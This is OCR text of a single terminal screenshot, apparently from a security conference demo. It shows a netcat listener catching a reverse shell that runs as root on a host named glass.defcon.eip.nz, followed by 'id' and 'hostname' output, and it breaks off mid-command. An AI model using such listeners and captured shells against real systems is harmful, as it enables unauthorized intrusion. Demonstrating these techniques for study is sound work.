 Activities Terminal Jul 23 15:11
user@ubuntu: ~
user@ubuntu: ~ user@ubuntu: ~ user@ubuntu: ~
user@ubuntu:~$ nc -vnlp 6666
Listening on 0.0.0.0 6666
Connection received on 192.168.20.30 32966
id
uid=0(root) gid=0(root) groups=0(root) context=syste
m_u:system_r:kernel_t:s0
hostname
glass.defcon.eip.nz
docker p